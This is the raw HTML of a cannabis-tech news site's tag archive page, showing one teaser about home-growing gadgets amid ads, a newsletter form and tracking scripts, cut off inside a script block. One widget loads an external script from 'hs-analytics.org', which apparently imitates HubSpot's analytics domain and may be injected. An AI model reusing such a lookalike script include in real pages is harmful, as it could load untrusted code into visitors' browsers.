				</div>
				<div class="elementor-element elementor-element-1b85cb5 elementor-widget elementor-widget-html" data-id="1b85cb5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Below Nav / Premium  -->
<broadstreet-zone zone-id="177271" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
				<div class="elementor-element elementor-element-e4c5f7b elementor-widget elementor-widget-spacer" data-id="e4c5f7b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-1a35987 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="84463" data-id="1a35987" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c1aa08" data-eae-slider="87233" data-id="3c1aa08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a42ad8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="7a42ad8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9429b65 elementor-widget elementor-widget-html" data-id="9429b65" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://hs-analytics.org/678547.js"></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div  data-elementor-type="archive" data-elementor-id="157577" class="elementor elementor-157577 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-0a24878 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="3458" data-id="0a24878" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-wide">
					<div class="has_eae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3cb234e" data-eae-slider="46442" data-id="3cb234e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0846cf3 tag-archive-wrapper elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="0846cf3" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">POSTS TAGGED WITH "grow marijuana at home"</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-7462535 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7462535" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4fe3888 elementor-grid-1 tag-archive-post-wrapper elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-archive-posts" data-id="4fe3888" data-element_type="widget" data-settings="{&quot;archive_classic_columns&quot;:&quot;1&quot;,&quot;pagination_type&quot;:&quot;prev_next&quot;,&quot;archive_classic_columns_tablet&quot;:&quot;2&quot;,&quot;archive_classic_columns_mobile&quot;:&quot;1&quot;,&quot;archive_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-15556 post type-post status-publish format-standard has-post-thumbnail hentry category-technology tag-automated-grow-machines tag-grow-cannabis tag-grow-marijuana-at-home tag-home-growing-cannabis tag-new" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/home-growing-tech-to-cultivate-your-green-thumb/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img fetchpriority="high" width="768" height="483" src="https://cannatechtoday.com/wp-content/uploads/2020/06/seedling-EDIT-768x483.jpg" class="attachment-medium_large size-medium_large wp-image-15558" alt="home growing" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/home-growing-tech-to-cultivate-your-green-thumb/" >
				Home Growing Tech to Cultivate Your Green Thumb			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Are you tired of masked trips to the dispensary? Perhaps it&#8217;s time to try your hand at home growing. New technologies are making it easier than ever.</p>
		</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8e3ad2d" data-eae-slider="32881" data-id="8e3ad2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d89b3d1 elementor-widget elementor-widget-template" data-id="d89b3d1" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:60,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="26638" class="elementor elementor-26638 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-26a06a0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="97890" data-id="26a06a0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f85f3a8 sticky-column" data-eae-slider="18520" data-id="5f85f3a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62d96f8d border-40-line elementor-widget elementor-widget-heading" data-id="62d96f8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SEARCH OUR SITE​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5dbdc909 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="5dbdc909" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://cannatechtoday.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-5dbdc909">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-5dbdc909" placeholder="Search Cannabis &amp; Tech Today" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-ea027ec elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="ea027ec" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-c64518375966b8e663b4b0b6013b3337 canna-sidebar-zone-rotation-placement" id="canna-c64518375966b8e663b4b0b6013b3337"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a57028b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="a57028b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-bb9617970e745cdf913ceed9a4621e4a canna-sidebar-zone-2-rotation-placement" id="canna-bb9617970e745cdf913ceed9a4621e4a"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b56531a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="b56531a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-dd19cd4181e07a35ac27d5772560f777 canna-sidebar-zone-3-rotation" id="canna-dd19cd4181e07a35ac27d5772560f777"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d2761fb elementor-widget elementor-widget-shortcode" data-id="d2761fb" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div data-canna-trackid="220595" data-canna-trackbid="1" class="canna-target" data-cfpa="220595" data-cfpw="220595" id="canna-112431388"><a data-no-instant="1" href="https://cannatechtoday.com/buyers-guide/" rel="noopener" class="a2t-link" target="_blank" aria-label="BuyersGuide-Extraction_300x250 &#8211; 1"><img src="https://cannatechtoday.com/wp-content/uploads/2025/08/BuyersGuide-Extraction_300x250.jpg" alt=""  width="300" height="250"   /></a></div><script type="text/javascript">;new advadsCfpAd( 220595 );</script></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b3c46fc elementor-widget elementor-widget-html" data-id="b3c46fc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Sidebar -->
<broadstreet-zone zone-id="177278" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
				<div class="elementor-element elementor-element-59144224 border-40-line elementor-widget elementor-widget-heading" data-id="59144224" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">GET THE LATEST ISSUE IN YOUR INBOX​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1f70eaa0 elementor-widget elementor-widget-image" data-id="1f70eaa0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cannatechtoday.com/join-newsletter/">
							<img fetchpriority="high" width="300" height="390" src="https://cannatechtoday.com/wp-content/uploads/2025/12/CT-V7-4_CVR_WEB_MED.jpg" class="attachment-full size-full wp-image-235634" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1a1be2fd border-40-line elementor-widget elementor-widget-heading" data-id="1a1be2fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP FOR OUR NEWSLETTER NOW!​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6254840d elementor-widget elementor-widget-shortcode" data-id="6254840d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-5139 mc4wp-ajax" method="post" data-id="5139" data-name="Concentrated Cannatech Newsletter Sign Up Form" ><div class="mc4wp-form-fields"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">

    <div id="mc_embed_signup_scroll">
	
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name <span class="asterisk">*</span></label> 
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>

	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_ff53f6a4e3c7adf556d66e42f_2b3a9c3a29" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Sign Me Up!" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
  <p>
    &nbsp;
  </p>
  <p style="font-size: 14px; text-align: center;">
    We hate spam too. You'll get great content and exclusive offers. Nothing more.
  </p>

<!--End mc_embed_signup--></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1766364860" /><input type="hidden" name="_mc4wp_form_id" value="5139" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7fbf2df5 border-40-line elementor-widget elementor-widget-heading" data-id="7fbf2df5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">TOP POSTS THIS WEEK​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-670527d top-viewed-post-wrapper elementor-widget elementor-widget-html" data-id="670527d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="top-viewed-post-wrapper">
<div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"5","offset":0,"range":"daily","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"100","height":"75"},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":false,"format":"F j, Y"},"category":false,"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><p class=\"wpp-excerpt\">{excerpt}<\/p><\/li>"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-25c611cc border-40-line elementor-widget elementor-widget-heading" data-id="25c611cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Cannabis &amp; Tech Today - SOCIAL MEDIA
<span></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-780b722f elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="780b722f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ba4b3a8" href="https://www.facebook.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-4556e05" href="https://twitter.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a6f9c4b" href="https://linkedin.com/company/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a56f9ac" href="https://www.instagram.com/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="26679" class="elementor elementor-26679 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-597154d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="67214" data-id="597154d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b16bd76" data-eae-slider="19304" data-id="6b16bd76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a29d05e elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-center footer-menulist-wrapper elementor-widget elementor-widget-nav-menu" data-id="4a29d05e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4a29d05e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158166"><a href="https://goipw.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158167"><a href="https://goipw.com/jobs/" class="elementor-item">Join Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158168"><a href="https://goipw.com/explore-our-partnerships/" class="elementor-item">Partner With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://cannatechtoday.com/terms-of-use/" class="elementor-item">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://cannatechtoday.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162148"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167901"><a href="https://cannatechtoday.com/dmediakits/" class="elementor-item">Media Kit</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4a29d05e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158166"><a href="https://goipw.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158167"><a href="https://goipw.com/jobs/" class="elementor-item" tabindex="-1">Join Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158168"><a href="https://goipw.com/explore-our-partnerships/" class="elementor-item" tabindex="-1">Partner With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://cannatechtoday.com/terms-of-use/" class="elementor-item" tabindex="-1">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://cannatechtoday.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162148"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item" tabindex="-1">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167901"><a href="https://cannatechtoday.com/dmediakits/" class="elementor-item" tabindex="-1">Media Kit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-76e853c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="60521" data-id="76e853c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af0c5d1" data-eae-slider="24277" data-id="1af0c5d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-556465d3 elementor-widget elementor-widget-text-editor" data-id="556465d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>INNOVATIVE PROPERTIES WORLDWIDE, INC.</p>
<div>
<div data-chat--line-formatter-target="body">1770 Chestnut Pl&nbsp;,Unit 1020, Denver CO, 80202</div>
</div>
<p>720.476.4920</p>								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-470ab195" data-eae-slider="27146" data-id="470ab195" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56ec1bcd elementor-widget elementor-widget-heading" data-id="56ec1bcd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Follow Us</p>				</div>
				</div>
				<div class="elementor-element elementor-element-6553d68d elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6553d68d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-eb27162" href="https://twitter.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9017a69" href="https://www.facebook.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-029f1a4" href="https://www.instagram.com/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d4cc772" href="https://linkedin.com/company/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1776ced" href="https://www.youtube.com/channel/UChKq-U3u6nlTlWFquPXe2mA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a326f29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="24454" data-id="a326f29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9bcfbda" data-eae-slider="84839" data-id="9bcfbda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f647eca elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f647eca" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-46851c75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="4950" data-id="46851c75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3373a645" data-eae-slider="2750" data-id="3373a645" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55e352c7 elementor-widget elementor-widget-heading" data-id="55e352c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">©Cannabis &amp; Tech Today 2025. All rights reserved.</p>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-680206c3" data-eae-slider="57196" data-id="680206c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61f0f60e elementor-widget elementor-widget-text-editor" data-id="61f0f60e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://goipw.com/">IPW</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":true,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"canna-","tracking":{"googleEvents":{"impression":"advanced_ads_impression","click":"advanced_ads_click"}}};

/* ]]> */
</script>
<script>(function(){var advanced_ads_ga_UID="G-42K5TNFP5Q",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(){var t=[],n=null;function e(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return e((function(){var a=document.createElement("div");a.innerHTML="&nbsp;",a.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),a.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(a),e((function(){var e,o,i=null===(e=(o=window).getComputedStyle)||void 0===e?void 0:e.call(o,a),d=null==i?void 0:i.getPropertyValue("-moz-binding");n=i&&"none"===i.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var c=0,r=t.length;c<r;c++)t[c](n);t=[]}))})),function(e){"undefined"==typeof advanced_ads_adblocker_test&&(n=!0),null!==n?e(n):t.push(e)}}(),(()=>{function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))})();})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync='false'>window.broadstreetKeywords = ['not_home_page','not_landing_page','not_article_page']
window.broadstreetTargets = {"pagetype":["archive","not_home_page"],"category":[],"url":"home-growing-tech-to-cultivate-your-green-thumb"};

window.broadstreet = window.broadstreet || { run: [] };window.broadstreet.run.push(function () {
window.broadstreet.loadNetworkJS(9784, {});
 });</script><script type="text/javascript">
_linkedin_partner_id = "7736762";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img loading="lazy" height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=7736762&fmt=gif" />
</noscript><!-- Marketing Manager Tracking Code Start -->
<script type="text/javascript">
